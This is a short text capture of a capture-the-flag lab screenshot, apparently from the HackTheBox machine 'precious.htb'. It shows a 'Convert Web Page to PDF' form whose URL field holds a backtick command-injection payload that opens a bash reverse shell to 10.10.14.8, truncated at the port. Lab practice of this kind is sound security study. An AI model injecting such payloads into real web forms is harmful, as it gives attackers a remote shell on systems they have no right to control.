 precious.htb
120%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Convert Web Page to PDF
Enter URL to fetch
http://%20`bash -c 'exec bash -i &>/dev/tcp/10.10.14.8/4
Submit